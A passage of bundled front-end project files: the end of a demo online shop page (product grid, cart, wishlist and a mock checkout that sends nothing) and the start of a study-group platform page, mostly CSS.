    <button class="modal-close" id="modal-close">✕</button>
    <div class="modal-inner" id="modal-inner"></div>
  </div>
</div>

<!-- ── CHECKOUT MODAL ── -->
<div id="checkout-overlay">
  <div class="checkout-modal" id="checkout-modal">
    <h2>Checkout</h2>
    <p class="sub">Fill in your details to place the order.</p>
    <form id="checkout-form">
      <div class="form-row-2">
        <div class="form-group"><label>First Name</label><input type="text" placeholder="Your first name" required/></div>
        <div class="form-group"><label>Last Name</label><input type="text" placeholder="Your last name" required/></div>
      </div>
      <div class="form-group"><label>Email</label><input type="email" placeholder="apil@example.com" required/></div>
      <div class="form-group"><label>Address</label><input type="text" placeholder="Thamel, Kathmandu" required/></div>
      <div class="form-row-2">
        <div class="form-group"><label>Card Number</label><input type="text" placeholder="4242 4242 4242 4242" maxlength="19" id="card-num"/></div>
        <div class="form-group"><label>CVV</label><input type="text" placeholder="123" maxlength="3"/></div>
      </div>
      <div class="form-row-2">
        <div class="form-group"><label>Expiry</label><input type="text" placeholder="MM/YY" maxlength="5"/></div>
        <div class="form-group"><label>ZIP</label><input type="text" placeholder="44600"/></div>
      </div>
      <div style="margin-top:8px;display:flex;gap:12px">
        <button type="submit" class="btn-accent" style="flex:1;justify-content:center">Place Order ✓</button>
        <button type="button" id="cancel-checkout" class="add-btn" style="padding:13px 20px">Cancel</button>
      </div>
    </form>
  </div>
</div>

<!-- ── TOAST ── -->
<div class="toast" id="toast"></div>

<script>
// ── DATA ──────────────────────────────────────────────────────────
const PRODUCTS = [
  {id:1,name:"Wireless Earbuds Pro",cat:"tech",price:89,old:129,emoji:"🎧",rating:4.8,reviews:234,badge:"Sale"},
  {id:2,name:"Mechanical Keyboard",cat:"tech",price:149,emoji:"⌨️",rating:4.9,reviews:187,badge:"New"},
  {id:3,name:"Smart Watch X",cat:"tech",price:249,old:299,emoji:"⌚",rating:4.7,reviews:312,badge:"Sale"},
  {id:4,name:"Noise-Cancel Headphones",cat:"tech",price:199,emoji:"🎵",rating:4.6,reviews:98},
  {id:5,name:"Leather Jacket",cat:"fashion",price:189,emoji:"🧥",rating:4.5,reviews:76,badge:"New"},
  {id:6,name:"Sneakers Elite",cat:"fashion",price:129,old:169,emoji:"👟",rating:4.8,reviews:445,badge:"Sale"},
  {id:7,name:"Minimal Wristwatch",cat:"fashion",price:79,emoji:"⌛",rating:4.4,reviews:52},
  {id:8,name:"Designer Sunglasses",cat:"fashion",price:109,emoji:"🕶️",rating:4.7,reviews:88,badge:"New"},
  {id:9,name:"Aroma Candle Set",cat:"home",price:39,emoji:"🕯️",rating:4.9,reviews:203},
  {id:10,name:"Ceramic Mug Pair",cat:"home",price:29,emoji:"☕",rating:4.6,reviews:156,badge:"New"},
  {id:11,name:"Minimalist Lamp",cat:"home",price:69,old:89,emoji:"💡",rating:4.5,reviews:67,badge:"Sale"},
  {id:12,name:"Plant Starter Kit",cat:"home",price:45,emoji:"🌱",rating:4.8,reviews:321},
  {id:13,name:"Specialty Coffee",cat:"food",price:22,emoji:"☕",rating:4.9,reviews:512,badge:"New"},
  {id:14,name:"Artisan Chocolate Box",cat:"food",price:35,emoji:"🍫",rating:4.7,reviews:289},
  {id:15,name:"Herbal Tea Collection",cat:"food",price:18,emoji:"🍵",rating:4.6,reviews:178},
  {id:16,name:"Hot Sauce Trio",cat:"food",price:28,emoji:"🌶️",rating:4.8,reviews:94,badge:"New"},
  {id:17,name:"Watercolour Set",cat:"art",price:55,emoji:"🎨",rating:4.7,reviews:143},
  {id:18,name:"Design Handbook",cat:"art",price:42,emoji:"📚",rating:4.9,reviews:267,badge:"New"},
  {id:19,name:"Sketchbook Premium",cat:"art",price:24,emoji:"📓",rating:4.5,reviews:89},
  {id:20,name:"Photography Guide",cat:"art",price:38,old:55,emoji:"📷",rating:4.8,reviews:112,badge:"Sale"},
];

let cart = [];
let wishlist = new Set();
let activeCategory = 'all';
let maxPrice = 500;
let sortBy = 'default';
let searchQ = '';

// ── RENDER PRODUCTS ───────────────────────────────────────────────
function getFiltered() {
  let list = PRODUCTS.filter(p => {
    const matchCat  = activeCategory === 'all' || p.cat === activeCategory;
    const matchPri  = p.price <= maxPrice;
    const matchSrch = p.name.toLowerCase().includes(searchQ.toLowerCase()) || p.cat.includes(searchQ.toLowerCase());
    return matchCat && matchPri && matchSrch;
  });
  if (sortBy === 'price-asc')  list = list.sort((a,b) => a.price - b.price);
  if (sortBy === 'price-desc') list = list.sort((a,b) => b.price - a.price);
  if (sortBy === 'rating')     list = list.sort((a,b) => b.rating - a.rating);
  if (sortBy === 'name')       list = list.sort((a,b) => a.name.localeCompare(b.name));
  return list;
}

function renderProducts() {
  const list = getFiltered();
  const grid = document.getElementById('products-grid');
  document.getElementById('prod-count').textContent = `${list.length} products`;

  if (list.length === 0) {
    grid.innerHTML = `<div style="grid-column:1/-1;text-align:center;padding:60px;color:var(--text2)"><div style="font-size:3rem;margin-bottom:12px">🔍</div><p>No products found. Try adjusting filters.</p></div>`;
    return;
  }

  grid.innerHTML = list.map(p => {
    const inCart    = cart.some(c => c.id === p.id);
    const wishlisted = wishlist.has(p.id);
    const stars = '★'.repeat(Math.round(p.rating)) + '☆'.repeat(5 - Math.round(p.rating));
    return `
    <div class="prod-card" data-id="${p.id}">
      <div class="prod-img">
        <span class="emoji">${p.emoji}</span>
        ${p.badge ? `<span class="prod-badge ${p.badge==='Sale'?'sale':''}">${p.badge}</span>` : ''}
        <button class="prod-wishlist ${wishlisted?'active':''}" data-id="${p.id}" onclick="toggleWish(event,${p.id})">
          ${wishlisted?'❤️':'🤍'}
        </button>
      </div>
      <div class="prod-body">
        <p class="prod-cat">${p.cat}</p>
        <p class="prod-name">${p.name}</p>
        <div class="prod-rating">
          <span class="stars">${stars}</span>
          <span class="rating-count">(${p.reviews})</span>
        </div>
        <div class="prod-foot">
          <div>
            <span class="prod-price">$${p.price}</span>
            ${p.old ? `<span class="prod-old">$${p.old}</span>` : ''}
          </div>
          <button class="add-btn ${inCart?'added':''}" onclick="addToCart(event,${p.id})">
            ${inCart ? '✓ Added' : '+ Cart'}
          </button>
        </div>
      </div>
    </div>`;
  }).join('');

  // Card click → modal
  grid.querySelectorAll('.prod-card').forEach(card => {
    card.addEventListener('click', (e) => {
      if (e.target.closest('.add-btn') || e.target.closest('.prod-wishlist')) return;
      openModal(parseInt(card.dataset.id));
    });
  });
}

// ── CART ──────────────────────────────────────────────────────────
function addToCart(e, id) {
  e.stopPropagation();
  const p = PRODUCTS.find(x => x.id === id);
  const existing = cart.find(c => c.id === id);
  if (existing) existing.qty++;
  else cart.push({...p, qty: 1});
  updateCartUI();
  renderProducts();
  showToast(`${p.emoji} ${p.name} added to cart!`, 'success');
}

function updateCartUI() {
  const count = cart.reduce((a,c) => a + c.qty, 0);
  document.getElementById('cart-count').textContent = count;

  const itemsEl  = document.getElementById('cart-items');
  const footerEl = document.getElementById('cart-footer');

  if (cart.length === 0) {
    itemsEl.innerHTML = `<div class="cart-empty"><div class="big">🛒</div><p>Your cart is empty</p><p style="font-size:.8rem">Add some products!</p></div>`;
    footerEl.style.display = 'none';
    return;
  }

  footerEl.style.display = 'block';
  itemsEl.innerHTML = cart.map(item => `
    <div class="cart-item">
      <div class="ci-img">${item.emoji}</div>
      <div class="ci-info">
        <p class="ci-name">${item.name}</p>
        <p class="ci-price">$${item.price} each</p>
        <div class="ci-qty">
          <button class="qty-btn" onclick="changeQty(${item.id},-1)">−</button>
          <span class="qty-num">${item.qty}</span>
          <button class="qty-btn" onclick="changeQty(${item.id},1)">+</button>
          <button class="ci-remove" onclick="removeFromCart(${item.id})">🗑 Remove</button>
        </div>
      </div>
    </div>`).join('');

  const sub = cart.reduce((a,c) => a + c.price * c.qty, 0);
  const tax = sub * 0.13;
  document.getElementById('subtotal').textContent = `$${sub.toFixed(2)}`;
  document.getElementById('tax').textContent      = `$${tax.toFixed(2)}`;
  document.getElementById('total').textContent    = `$${(sub + tax).toFixed(2)}`;
}

function changeQty(id, delta) {
  const item = cart.find(c => c.id === id);
  if (!item) return;
  item.qty += delta;
  if (item.qty <= 0) cart = cart.filter(c => c.id !== id);
  updateCartUI();
  renderProducts();
}

function removeFromCart(id) {
  cart = cart.filter(c => c.id !== id);
  updateCartUI();
  renderProducts();
}

// ── WISHLIST ──────────────────────────────────────────────────────
function toggleWish(e, id) {
  e.stopPropagation();
  if (wishlist.has(id)) wishlist.delete(id);
  else { wishlist.add(id); showToast('Added to wishlist ❤️'); }
  renderProducts();
}

// ── MODAL ─────────────────────────────────────────────────────────
function openModal(id) {
  const p = PRODUCTS.find(x => x.id === id);
  if (!p) return;
  const stars = '★'.repeat(Math.round(p.rating)) + '☆'.repeat(5 - Math.round(p.rating));
  document.getElementById('modal-inner').innerHTML = `
    <div class="modal-img">${p.emoji}</div>
    <div class="modal-info">
      <p class="cat">${p.cat}</p>
      <h2>${p.name}</h2>
      <div style="display:flex;align-items:center;gap:6px;margin-bottom:12px">
        <span style="font-size:.9rem">${stars}</span>
        <span style="font-size:.8rem;color:var(--text2)">${p.rating} · ${p.reviews} reviews</span>
      </div>
      <p class="desc">Premium quality ${p.name.toLowerCase()} — crafted for those who appreciate the finer things. Free returns within 30 days.</p>
      <p class="price-big">$${p.price} ${p.old?`<span style="font-size:1rem;color:var(--text2);text-decoration:line-through">$${p.old}</span>`:''}</p>
      <div style="display:flex;gap:10px">
        <button class="btn-accent" onclick="addToCart(event,${p.id});closeModal()" style="flex:1;justify-content:center">Add to Cart</button>
        <button onclick="toggleWish(event,${p.id})" style="padding:12px 16px;background:var(--surf2);border:1px solid var(--border);border-radius:100px;font-size:.9rem;transition:.2s">${wishlist.has(p.id)?'❤️':'🤍'}</button>
      </div>
    </div>`;
  document.getElementById('modal-overlay').classList.add('open');
}

function closeModal() {
  document.getElementById('modal-overlay').classList.remove('open');
}

// ── TOAST ─────────────────────────────────────────────────────────
function showToast(msg, type='') {
  const t = document.getElementById('toast');
  t.textContent = msg;
  t.className = `toast ${type} show`;
  clearTimeout(t._t);
  t._t = setTimeout(() => t.classList.remove('show'), 2500);
}

// ── CART DRAWER TOGGLE ────────────────────────────────────────────
function openCart()  { document.getElementById('cart-drawer').classList.add('open'); document.getElementById('cart-overlay').classList.add('open'); }
function closeCart() { document.getElementById('cart-drawer').classList.remove('open'); document.getElementById('cart-overlay').classList.remove('open'); }

document.getElementById('cart-btn').addEventListener('click', openCart);
document.getElementById('close-cart').addEventListener('click', closeCart);
document.getElementById('cart-overlay').addEventListener('click', closeCart);

// ── CHECKOUT ──────────────────────────────────────────────────────
document.getElementById('checkout-btn').addEventListener('click', () => {
  closeCart();
  document.getElementById('checkout-overlay').classList.add('open');
});
document.getElementById('cancel-checkout').addEventListener('click', () => {
  document.getElementById('checkout-overlay').classList.remove('open');
});

// Card number formatter
document.getElementById('card-num').addEventListener('input', function() {
  this.value = this.value.replace(/\D/g,'').replace(/(.{4})/g,'$1 ').trim().slice(0,19);
});

document.getElementById('checkout-form').addEventListener('submit', function(e) {
  e.preventDefault();
  const modal = document.getElementById('checkout-modal');
  modal.innerHTML = `
    <div class="success-screen">
      <div class="check">✅</div>
      <h3>Order Placed!</h3>
      <p>Thanks for your order. We'll send a confirmation to your email shortly.</p>
      <button class="btn-accent" style="margin:0 auto" onclick="document.getElementById('checkout-overlay').classList.remove('open');cart=[];updateCartUI();renderProducts()">Continue Shopping →</button>
    </div>`;
});

// ── FILTERS + SEARCH ──────────────────────────────────────────────
document.querySelectorAll('.cat-btn').forEach(btn => {
  btn.addEventListener('click', function() {
    document.querySelectorAll('.cat-btn').forEach(b => b.classList.remove('active'));
    this.classList.add('active');
    activeCategory = this.dataset.cat;
    renderProducts();
  });
});

document.getElementById('price-range').addEventListener('input', function() {
  maxPrice = parseInt(this.value);
  document.getElementById('price-label').textContent = '$' + maxPrice;
  renderProducts();
});

document.getElementById('sort-select').addEventListener('change', function() {
  sortBy = this.value;
  renderProducts();
});

document.getElementById('search-input').addEventListener('input', function() {
  searchQ = this.value;
  renderProducts();
});

document.getElementById('modal-close').addEventListener('click', closeModal);
document.getElementById('modal-overlay').addEventListener('click', (e) => {
  if (e.target === document.getElementById('modal-overlay')) closeModal();
});

// ── INIT ──────────────────────────────────────────────────────────
renderProducts();
updateCartUI();
</script>
</body>
</html>
</file>

<file: projects/studygroup.html>
<!DOCTYPE html>
<html lang="en">
<head>
<meta charset="UTF-8"/>
<meta name="viewport" content="width=device-width,initial-scale=1.0"/>
<title>StudyNest — Study Group Platform</title>
<link rel="preconnect" href="https://fonts.googleapis.com"/>
<link href="https://fonts.googleapis.com/css2?family=Syne:wght@400;600;700;800&family=DM+Sans:opsz,wght@9..40,300;9..40,400;9..40,500&display=swap" rel="stylesheet"/>
<style>
:root{
  --bg:#050510;--bg2:#090916;--surf:#0f0f20;--surf2:#161628;
  --border:#1c1c34;--accent:#c084fc;--accent-rgb:192,132,252;
  --accent2:#38bdf8;--a2-rgb:56,189,248;
  --text:#f0eeff;--text2:#8080a8;--muted:#3a3a5c;
  --green:#34d399;--yellow:#fbbf24;--red:#f87171;
  --f-d:'Syne',sans-serif;--f-b:'DM Sans',sans-serif;
  --r:12px;--r-sm:8px;--tr:.28s cubic-bezier(.4,0,.2,1);
}
*,*::before,*::after{box-sizing:border-box;margin:0;padding:0}
body{background:var(--bg);color:var(--text);font-family:var(--f-b);font-weight:300;min-height:100vh}
a{color:inherit;text-decoration:none}
ul{list-style:none}
button{cursor:pointer;border:none;background:none;font-family:inherit;color:inherit}
input,textarea,select{font-family:inherit}
::selection{background:var(--accent);color:var(--bg)}
::-webkit-scrollbar{width:4px}
::-webkit-scrollbar-thumb{background:var(--accent);border-radius:2px}

/* ── HEADER ── */
header{
  padding:0 28px;height:60px;display:flex;align-items:center;justify-content:space-between;
  border-bottom:1px solid var(--border);position:sticky;top:0;z-index:100;
  background:rgba(5,5,16,.88);backdrop-filter:blur(16px);
}
.logo{font-family:var(--f-d);font-size:1.2rem;font-weight:800;letter-spacing:-.04em}
.logo span{color:var(--accent)}
.hdr-right{display:flex;align-items:center;gap:12px}
.hdr-right .avatar{
  width:36px;height:36px;border-radius:50%;
  background:linear-gradient(135deg,var(--accent),var(--accent2));
  display:flex;align-items:center;justify-content:center;
  font-family:var(--f-d);font-size:.85rem;font-weight:700;color:var(--bg);
}
.nav-tabs{display:flex;gap:4px}
.ntab{
  padding:7px 16px;border-radius:100px;font-size:.82rem;font-weight:400;color:var(--text2);
  transition:background var(--tr),color var(--tr);
}
.ntab.active{background:var(--surf2);color:var(--text);border:1px solid var(--border)}
.ntab:hover:not(.active){color:var(--text)}

/* ── MAIN ── */
.app{display:grid;grid-template-columns:260px 1fr;min-height:calc(100vh - 60px)}

/* ── SIDEBAR ── */
.sidebar{
  border-right:1px solid var(--border);background:var(--bg2);
  padding:20px 16px;display:flex;flex-direction:column;gap:6px;
  position:sticky;top:60px;max-height:calc(100vh - 60px);overflow-y:auto;
}
.sidebar-section{margin-bottom:8px}
.sbl{font-family:var(--f-d);font-size:.66rem;font-weight:700;letter-spacing:.16em;text-transform:uppercase;color:var(--text2);padding:8px 10px 4px}
.group-item{
  display:flex;align-items:center;gap:10px;
  padding:10px 12px;border-radius:9px;cursor:pointer;
  transition:background var(--tr),color var(--tr);font-size:.88rem;
  position:relative;
}
.group-item:hover{background:var(--surf2)}
.group-item.active{background:rgba(var(--accent-rgb),.12);color:var(--accent)}
.group-item.active::before{content:'';position:absolute;left:0;top:20%;bottom:20%;width:3px;background:var(--accent);border-radius:0 2px 2px 0}
.group-dot{width:10px;height:10px;border-radius:50%;flex-shrink:0}
.group-badge{margin-left:auto;background:var(--surf2);border:1px solid var(--border);border-radius:100px;padding:2px 7px;font-size:.68rem}
.group-item.active .group-badge{background:rgba(var(--accent-rgb),.2);border-color:rgba(var(--accent-rgb),.3)}

.online-dot{width:8px;height:8px;border-radius:50%;background:var(--green);flex-shrink:0;animation:onlinePulse 2s infinite}
@keyframes onlinePulse{0%,100%{box-shadow:0 0 0 0 rgba(52,211,153,.4)}50%{box-shadow:0 0 0 4px rgba(52,211,153,0)}}

/* ── CONTENT AREA ── */
.content{padding:28px;overflow-y:auto;max-height:calc(100vh - 60px)}
.page{display:none}
.page.active{display:block}

/* ── DASHBOARD PAGE ── */
.welcome-banner{
  background:linear-gradient(135deg,rgba(var(--accent-rgb),.1) 0%,rgba(var(--a2-rgb),.08) 100%);
  border:1px solid rgba(var(--accent-rgb),.2);border-radius:16px;
  padding:28px;margin-bottom:28px;display:flex;align-items:center;justify-content:space-between;gap:20px;
}
.wb-text h2{font-family:var(--f-d);font-size:1.5rem;font-weight:800;margin-bottom:6px}
.wb-text p{font-size:.9rem;color:var(--text2)}
.wb-emoji{font-size:4rem;filter:drop-shadow(0 0 20px rgba(var(--accent-rgb),.3))}

.stats-row{display:grid;grid-template-columns:repeat(4,1fr);gap:16px;margin-bottom:28px}
.stat-card{
  background:var(--surf);border:1px solid var(--border);border-radius:var(--r);
  padding:20px;transition:border-color var(--tr);
}
.stat-card:hover{border-color:rgba(var(--accent-rgb),.3)}
.sc-val{font-family:var(--f-d);font-size:1.8rem;font-weight:800;color:var(--accent);line-height:1}
.sc-lbl{font-size:.78rem;color:var(--text2);margin-top:6px;text-transform:uppercase;letter-spacing:.06em}

/* Upcoming sessions */
.section-title{font-family:var(--f-d);font-size:.78rem;font-weight:700;letter-spacing:.12em;text-transform:uppercase;color:var(--text2);margin-bottom:14px}
.sessions-list{display:flex;flex-direction:column;gap:10px;margin-bottom:28px}
.session-item{
  background:var(--surf);border:1px solid var(--border);border-radius:var(--r);
  padding:16px;display:flex;align-items:center;gap:16px;
  transition:border-color var(--tr),transform var(--tr);
}
.session-item:hover{border-color:rgba(var(--accent-rgb),.3);transform:translateX(3px)}
.si-time{
  background:rgba(var(--accent-rgb),.1);border:1px solid rgba(var(--accent-rgb),.2);
  border-radius:9px;padding:10px 14px;text-align:center;flex-shrink:0;min-width:70px;
}
.si-time .day{font-size:.68rem;color:var(--accent);font-family:var(--f-d);font-weight:700;text-transform:uppercase;letter-spacing:.08em}
.si-time .time{font-size:.85rem;font-family:var(--f-d);font-weight:700;margin-top:2px}
.si-info h4{font-family:var(--f-d);font-size:.9rem;font-weight:700;margin-bottom:3px}
.si-info p{font-size:.78rem;color:var(--text2)}
.si-tag{margin-left:auto;background:var(--surf2);border:1px solid var(--border);border-radius:100px;padding:4px 12px;font-size:.72rem;color:var(--text2)}
.join-btn{
  margin-left:auto;background:var(--accent);color:var(--bg);font-family:var(--f-d);
  font-size:.75rem;font-weight:700;letter-spacing:.04em;padding:7px 16px;border-radius:100px;
  transition:opacity var(--tr),transform .2s;
}
.join-btn:hover{opacity:.85;transform:translateY(-1px)}

/* Quick note */
.quick-note{
  background:var(--surf);border:1px solid var(--border);border-radius:var(--r);padding:20px;
}
.quick-note textarea{
  width:100%;background:transparent;border:none;color:var(--text);font-size:.9rem;
  line-height:1.7;resize:none;min-height:100px;outline:none;
}
.qn-footer{display:flex;justify-content:flex-end;margin-top:10px}
.save-note-btn{
  background:var(--accent);color:var(--bg);font-family:var(--f-d);
  font-size:.78rem;font-weight:700;padding:8px 18px;border-radius:100px;
  transition:opacity var(--tr);
}
.save-note-btn:hover{opacity:.85}

/* ── SCHEDULE PAGE ── */
.schedule-grid{display:grid;grid-template-columns:repeat(7,1fr);gap:10px;margin-bottom:24px}
.day-col{background:var(--surf);border:1px solid var(--border);border-radius:var(--r);overflow:hidden}
.day-hdr{
  padding:12px;text-align:center;border-bottom:1px solid var(--border);
  font-family:var(--f-d);font-size:.75rem;font-weight:700;
}
.day-hdr.today{background:rgba(var(--accent-rgb),.1);color:var(--accent)}
.day-slots{padding:10px;display:flex;flex-direction:column;gap:6px;min-height:100px}
.sched-item{
  background:rgba(var(--accent-rgb),.08);border:1px solid rgba(var(--accent-rgb),.2);
  border-radius:7px;padding:7px 9px;font-size:.73rem;
}
.sched-item.blue{background:rgba(var(--a2-rgb),.08);border-color:rgba(var(--a2-rgb),.2)}
.sched-item.green{background:rgba(52,211,153,.08);border-color:rgba(52,211,153,.2)}
.sched-item .s-subj{font-family:var(--f-d);font-weight:600;font-size:.73rem;margin-bottom:2px}
.sched-item .s-time{color:var(--text2);font-size:.65rem}

/* Add session form */
.add-session-form{
  background:var(--surf);border:1px solid var(--border);border-radius:var(--r);
  padding:24px;display:grid;grid-template-columns:1fr 1fr 1fr auto;gap:14px;align-items:end;
}
.fg{display:flex;flex-direction:column;gap:6px}
.fg label{font-size:.72rem;font-weight:500;text-transform:uppercase;letter-spacing:.06em;color:var(--text2)}
.fg input,.fg select{
  background:var(--bg2);border:1.5px solid var(--border);border-radius:8px;
  padding:9px 13px;color:var(--text);font-size:.85rem;outline:none;
  transition:border-color var(--tr);
}
.fg input:focus,.fg select:focus{border-color:var(--accent)}

/* ── RESOURCES PAGE ── */
.res-grid{display:grid;grid-template-columns:repeat(auto-fill,minmax(260px,1fr));gap:16px;margin-bottom:24px}
.res-card{
  background:var(--surf);border:1px solid var(--border);border-radius:var(--r);
  padding:20px;transition:border-color var(--tr),transform var(--tr),box-shadow var(--tr);
}
.res-card:hover{border-color:rgba(var(--accent-rgb),.35);transform:translateY(-3px);box-shadow:0 10px 30px rgba(0,0,0,.3)}
.res-icon{font-size:2rem;margin-bottom:12px}
.res-type{font-size:.68rem;text-transform:uppercase;letter-spacing:.1em;color:var(--accent);font-family:var(--f-d);font-weight:600;margin-bottom:5px}
.res-title{font-family:var(--f-d);font-size:.95rem;font-weight:700;margin-bottom:5px}
.res-desc{font-size:.8rem;color:var(--text2);line-height:1.6;margin-bottom:14px}
.res-foot{display:flex;align-items:center;justify-content:space-between;padding-top:12px;border-top:1px solid var(--border)}
.res-subject{font-size:.72rem;color:var(--text2);background:var(--surf2);border:1px solid var(--border);border-radius:100px;padding:3px 9px}
.open-btn{font-size:.78rem;color:var(--accent);transition:opacity var(--tr)}
.open-btn:hover{opacity:.7}

/* ── NOTES PAGE ── */
.notes-layout{display:grid;grid-template-columns:240px 1fr;gap:20px}
.notes-list{display:flex;flex-direction:column;gap:8px}
.note-item{
  background:var(--surf);border:1px solid var(--border);border-radius:var(--r-sm,8px);
  padding:14px;cursor:pointer;transition:border-color var(--tr);
}
.note-item.active{border-color:var(--accent)}
.note-item:hover:not(.active){border-color:var(--border);background:var(--surf2)}
.ni-title{font-family:var(--f-d);font-size:.88rem;font-weight:600;margin-bottom:4px}
.ni-preview{font-size:.75rem;color:var(--text2);overflow:hidden;display:-webkit-box;-webkit-line-clamp:2;line-clamp:2;-webkit-box-orient:vertical}
.ni-meta{font-size:.68rem;color:var(--muted);margin-top:6px}
.note-editor{background:var(--surf);border:1px solid var(--border);border-radius:var(--r);padding:24px;display:flex;flex-direction:column;gap:16px}
.note-editor input{background:transparent;border:none;font-family:var(--f-d);font-size:1.3rem;font-weight:700;color:var(--text);outline:none;width:100%}
.note-editor textarea{
  background:transparent;border:none;color:var(--text);font-size:.9rem;
  line-height:1.85;resize:none;flex:1;min-height:380px;outline:none;
}
.note-toolbar{display:flex;gap:8px;padding-bottom:14px;border-bottom:1px solid var(--border);flex-wrap:wrap}
.ntool{
  background:var(--surf2);border:1px solid var(--border);border-radius:6px;
  padding:5px 10px;font-size:.78rem;transition:background var(--tr),border-color var(--tr);
}
.ntool:hover{background:var(--accent);border-color:var(--accent);color:var(--bg)}

/* ── TOAST ── */
.toast{
  position:fixed;bottom:24px;right:24px;
  background:var(--surf2);border:1px solid var(--border);
  border-radius:100px;padding:11px 22px;font-size:.85rem;z-index:9999;
  opacity:0;transform:translateY(8px);transition:.3s;
}
.toast.show{opacity:1;transform:translateY(0)}

/* ── SHARED ── */
.page-title{font-family:var(--f-d);font-size:1.5rem;font-weight:800;letter-spacing:-.03em;margin-bottom:6px}
.page-sub{font-size:.9rem;color:var(--text2);margin-bottom:28px}
.btn-add{
  display:inline-flex;align-items:center;gap:7px;
  background:var(--accent);color:var(--bg);font-family:var(--f-d);
  font-size:.82rem;font-weight:700;letter-spacing:.04em;padding:10px 20px;
  border-radius:100px;transition:opacity var(--tr),transform .2s;
}
.btn-add:hover{opacity:.9;transform:translateY(-1px)}
.btn-out{
  display:inline-flex;align-items:center;gap:7px;
  background:transparent;color:var(--text2);font-family:var(--f-d);
  font-size:.82rem;font-weight:500;padding:10px 18px;border-radius:100px;
  border:1px solid var(--border);transition:border-color var(--tr),color var(--tr);
}
.btn-out:hover{border-color:var(--accent);color:var(--accent)}

/* ── RESPONSIVE ── */
@media(max-width:900px){
  .app{grid-template-columns:1fr}
  .sidebar{display:none}
  .stats-row{grid-template-columns:repeat(2,1fr)}
  .schedule-grid{grid-template-columns:repeat(4,1fr)}
  .notes-layout{grid-template-columns:1fr}
  .add-session-form{grid-template-columns:1fr 1fr}
  .content{padding:16px;max-height:none}
  header{padding:0 14px}
  .nav-tabs .ntab{padding:6px 10px;font-size:.76rem}
}
@media(max-width:600px){
  .stats-row{grid-template-columns:1fr 1fr}
  .schedule-grid{grid-template-columns:repeat(2,1fr)}
  .welcome-banner{flex-direction:column;padding:18px;gap:12px}
  .wb-emoji{font-size:2.5rem}
  .session-item{flex-wrap:wrap;gap:10px}
  .si-tag,.join-btn{margin-left:0}
  .add-session-form{grid-template-columns:1fr}
  header{padding:0 10px}
  .nav-tabs{display:none}
  .hdr-right .avatar{width:30px;height:30px;font-size:.75rem}
}

    /* ================================================================
       ONBOARDING MODAL
       ================================================================ */
    #onboard-overlay {
      position:fixed;inset:0;background:rgba(0,0,0,.75);
      z-index:9000;display:flex;align-items:center;justify-content:center;
      padding:20px;backdrop-filter:blur(8px);
    }
    #onboard-overlay.hidden { display:none; }
    .onboard-box {
      background:var(--surf);border:1px solid var(--border);border-radius:20px;
      padding:40px 36px;max-width:440px;width:100%;text-align:center;
      animation:obPop .4s cubic-bezier(.34,1.56,.64,1) both;
    }
    @keyframes obPop { from{opacity:0;transform:scale(.88)} to{opacity:1;transform:scale(1)} }
    .ob-emoji { font-size:3.5rem;margin-bottom:16px;display:block; }
    .ob-title {
      font-family:var(--f-d);font-size:1.5rem;font-weight:800;
      letter-spacing:-.03em;margin-bottom:8px;
    }
    .ob-sub { font-size:.9rem;color:var(--text2);margin-bottom:28px;line-height:1.6; }
    .ob-input {
      width:100%;background:var(--bg2);border:1.5px solid var(--border);
      border-radius:10px;padding:13px 16px;color:var(--text);
      font-family:var(--f-d);font-size:1rem;font-weight:600;
      outline:none;text-align:center;
      transition:border-color .25s;margin-bottom:10px;
    }
    .ob-input:focus { border-color:var(--accent); }
    .ob-hint { font-size:.75rem;color:var(--muted);margin-bottom:20px; }
    .ob-btn {
      width:100%;background:var(--accent);color:var(--bg);
